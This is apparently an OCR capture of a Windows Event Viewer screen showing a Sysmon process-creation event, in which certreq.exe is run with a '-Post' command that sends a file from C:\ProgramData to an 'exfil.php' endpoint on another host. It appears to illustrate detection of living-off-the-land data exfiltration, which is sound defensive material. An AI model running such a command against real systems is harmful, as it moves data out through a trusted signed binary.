 Operational Number of events: 2,487 (!) New events available
Level Date and Time Source Eve... Task Category
Information 4/23/2021 4:12:31 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/23/2021 4:12:30 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Image: C:\Windows\System32\certreq.exe
FileVersion: 10.0.18362.1 (WinBuild.160101.0800)
Description: CertReq.exe
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: CertReq.exe
CommandLine: "CertReq.exe" -Post -config http://172.18.0.21/lolb/exfil.php C:\ProgramData\\4
CurrentDirectory: C:\ProgramData\